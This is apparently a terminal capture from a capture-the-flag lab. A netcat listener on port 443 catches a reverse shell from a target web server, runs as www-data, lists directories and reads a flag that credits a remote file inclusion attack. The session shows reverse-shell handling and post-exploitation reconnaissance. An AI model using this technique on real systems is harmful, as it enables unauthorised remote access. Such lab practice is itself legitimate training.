 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.234.128.16] from (UNKNOWN) [10.234.128.17] 43758
SOCKET: Shell has connected! PID: 23
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
css
includes
index.php
view.php
ls /
8sy78ytfdsufij_flag.txt
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /8sy78ytfdsufij_flag.txt
flag{rfi_@tt@ck!}